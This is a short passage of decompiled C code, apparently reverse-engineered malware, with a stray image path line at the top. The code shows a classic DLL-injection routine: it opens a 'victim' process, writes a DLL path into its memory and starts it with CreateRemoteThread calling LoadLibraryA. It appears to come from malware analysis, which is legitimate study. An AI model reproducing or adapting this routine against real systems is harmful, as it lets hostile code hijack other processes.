 }
if (is_correct_result == 1) {
victim_process_handle = OpenProcess(0x43a,0,pointer_to_proc_id_ar[i]);
if (victim_process_handle == (HANDLE)0xffffffff) {
return 0xffffffff;
}
i = 2000;
}
}
ptr_remote_DLLpath = VirtualAllocEx(victim_process_handle,(LPVOID)0x0,0x104,0x3000,4);
if (ptr_remote_DLLpath == (LPVOID)0x0) {
return_val = 0xffffffff;
}
else {
WriteProcessMemory(victim_process_handle,ptr_remote_DLLpath,local_path_to_DLL,0x104,
(SIZE_T *)0x0);
DLL_module = GetModuleHandleA(s_kernel32.dll_0040605c);
ptr_remote_loadlib =
(LPTHREAD_START_ROUTINE)GetProcAddress(DLL_module,s_LoadLibraryA_0040604c);
uStackY_28 = 0x40132c;
thread_handle =
CreateRemoteThread(victim_process_handle,(LPSECURITY_ATTRIBUTES)0x0,0,ptr_remote_loadlib,
ptr_remote_DLLpath,0,(LPDWORD)0x0);
if (thread_handle == (HANDLE)0x0) {
return_val = 0xffffffff;